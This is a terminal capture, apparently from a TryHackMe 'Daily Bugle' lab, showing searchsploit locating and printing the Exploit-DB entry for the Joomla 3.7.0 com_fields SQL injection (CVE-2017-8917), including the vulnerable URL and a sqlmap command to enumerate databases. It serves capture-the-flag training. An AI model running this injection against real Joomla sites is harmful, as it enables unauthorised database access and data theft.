 ┌──(root💀kali)-[/home/kali/tryhackme/dailybugle]
└─# searchsploit joomla 3.7.0
Exploit Title | Path
Joomla! 3.7.0 - 'com_fields' SQL Injection | php/webapps/42033.txt
Joomla! Component Easydiscuss < 4.0.21 - Cross-Site Scripting | php/webapps/43488.txt
Shellcodes: No Results
┌──(root💀kali)-[/home/kali/tryhackme/dailybugle]
└─# searchsploit -m 42033
Exploit: Joomla! 3.7.0 - 'com_fields' SQL Injection
URL: https://www.exploit-db.com/exploits/42033
Path: /usr/share/exploitdb/exploits/php/webapps/42033.txt
File Type: ASCII text
Copied to: /home/kali/tryhackme/dailybugle/42033.txt
┌──(root💀kali)-[/home/kali/tryhackme/dailybugle]
└─# cat 42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%
27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --ri
sk=3 --level=5 --random-agent --dbs -p list[fullordering]